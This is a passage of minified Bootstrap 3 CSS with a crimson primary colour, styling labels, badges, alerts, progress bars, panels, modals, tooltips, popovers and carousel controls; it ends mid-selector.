.label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#c70851}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#96063d}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:15px;font-weight:bold;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#c70851;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.thumbnail{display:block;padding:4px;margin-bottom:31px;line-height:1.75;background-color:#fff;border:1px solid #ddd;border-radius:0px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-left:auto;margin-right:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#c70851}.thumbnail .caption{padding:9px;color:#131313}.alert{padding:15px;margin-bottom:31px;border:1px solid transparent;border-radius:0px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:31px;margin-bottom:31px;background-color:#f5f5f5;border-radius:0px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0%;height:100%;font-size:15px;line-height:31px;color:#fff;text-align:center;background-color:#c70851;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0px;border-top-left-radius:0px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0px;border-bottom-left-radius:0px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#c70851;border-color:#c70851}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#fba0c3}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:31px;background-color:#fff;border:1px solid transparent;border-radius:0px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:-1px;border-top-left-radius:-1px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:21px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:-1px;border-top-left-radius:-1px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:-1px;border-top-left-radius:-1px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:-1px;border-top-right-radius:-1px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:-1px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:-1px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:-1px;border-bottom-right-radius:-1px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:-1px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:-1px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:31px}.panel-group .panel{margin-bottom:0;border-radius:0px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#c70851}.panel-primary>.panel-heading{color:#fff;background-color:#c70851;border-color:#c70851}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#c70851}.panel-primary>.panel-heading .badge{color:#c70851;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#c70851}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:0px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:0px}.well-sm{padding:9px;border-radius:0px}.close{float:right;font-size:27px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-o-transform:translate(0, -25%);-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-o-transform:translate(0, 0);-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:0px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.75px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.75}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:,sans-serif;font-size:15px;font-weight:normal;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:0px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:,sans-serif;font-size:18px;font-weight:normal;line-height:1.75;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:0px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:-1px -1px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-moz-transition:-moz-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-moz-perspective:1000;perspective:1000}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control 